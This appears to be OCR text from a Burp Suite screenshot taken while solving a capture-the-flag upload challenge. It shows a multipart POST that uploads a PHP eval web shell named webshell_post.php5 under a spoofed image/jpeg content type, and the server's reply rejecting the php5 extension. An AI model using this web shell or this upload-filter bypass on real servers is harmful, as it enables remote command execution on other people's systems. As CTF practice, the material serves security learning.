 Request
Pretty Raw Hex \n
1 POST /upload_file.php HTTP/1.1
2 Host:
84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryac9123d6739a599f43906b5ab
ef530fe
8 Content-Length: 365
9 Origin:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81
0 Connection: close
1 Referer:
http://84676b50-9826-426d-a648-a21d15dfae38.node5.buuoj
.cn:81/
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 ------geckoformboundaryac9123d6739a599f43906b5abef530fe
6 Content-Disposition: form-data; name="file"; filename="
webshell_post.php5"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST['cmd']);?>
0 ------geckoformboundaryac9123d6739a599f43906b5abef530fe
1 Content-Disposition: form-data; name="submit"
2
3 □□
4 ------geckoformboundaryac9123d6739a599f43906b5abef530fe
--
5
Response
Pretty Raw Hex Render \n
NOT！php5!